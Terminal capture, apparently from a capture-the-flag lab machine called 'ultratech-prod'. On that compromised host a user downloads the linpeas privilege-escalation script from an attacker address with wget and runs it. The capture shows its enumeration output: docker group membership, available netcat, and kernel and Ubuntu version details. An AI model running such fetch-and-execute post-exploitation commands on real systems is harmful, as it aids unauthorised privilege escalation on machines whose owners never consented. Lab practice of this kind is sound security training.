 r00t@ultratech-prod:/tmp$ wget http://10.11.11.11/linpeas.sh
--2020-07-22 18:01:59--  http://10.11.11.11/linpeas.sh
Connecting to 10.11.11.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 161298 (158K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                            100%[======================================================================>] 157.52K   299KB/s    in 0.5s
2020-07-22 18:02:00 (299 KB/s) - ‘linpeas.sh’ saved [161298/161298]
r00t@ultratech-prod:/tmp$ chmod +x linpeas.sh
r00t@ultratech-prod:/tmp$ ./linpeas.sh -a | tee linpeas_results.txt
linpeas v2.4.0 by carlospolop
ADVISORY: linpeas should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the res
ponsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 99% a PE vector
RED: You must take a look at it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMangeta: Your username
====================================( Basic information )=====================================
OS: Linux version 4.15.0-46-generic (buildd@lgw01-amd64-038) (gcc version 7.3.0 (Ubuntu 7.3.0-16ubuntu3)) #49-Ubuntu SMP Wed Feb 6 09:33:07 UTC 2019
User & Groups: uid=1001(r00t) gid=1001(r00t) groups=1001(r00t),116(docker)
Hostname: ultratech-prod
Writable folder: /dev/shm
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
====================================( System Information )====================================
[+] Operative system
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#kernel-exploits
Linux version 4.15.0-46-generic (buildd@lgw01-amd64-038) (gcc version 7.3.0 (Ubuntu 7.3.0-16ubuntu3)) #49-Ubuntu SMP Wed Feb 6 09:33:07 UTC 2019
Distributor ID: Ubuntu
Description:    Ubuntu 18.04.2 LTS
Release:        18.04
Codename:       bionic